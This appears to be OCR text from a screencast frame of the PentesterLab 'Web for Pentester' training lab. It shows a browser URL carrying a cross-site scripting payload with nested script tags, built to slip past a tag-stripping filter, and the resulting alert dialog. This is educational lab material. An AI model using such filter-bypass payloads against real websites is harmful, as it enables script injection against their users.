 Player
Applications Places Iceweasel Sat 01:46
PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.15/xss/example3.php?name=hacker<sc<script>ript>alert(1);</sc</script>ript>
Search Most Visited Offensive Secu
PentesterLab.com Home
Hello hacker
1
OK